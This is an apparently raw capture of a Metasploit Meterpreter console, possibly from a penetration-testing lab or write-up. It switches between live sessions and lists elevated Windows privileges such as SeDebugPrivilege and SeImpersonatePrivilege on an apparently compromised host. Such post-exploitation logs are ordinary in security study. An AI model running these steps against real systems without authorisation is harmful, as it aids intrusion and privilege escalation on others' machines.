 meterpreter > sessions 2
[*] Backgrounding session 1...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter >
eaguilarm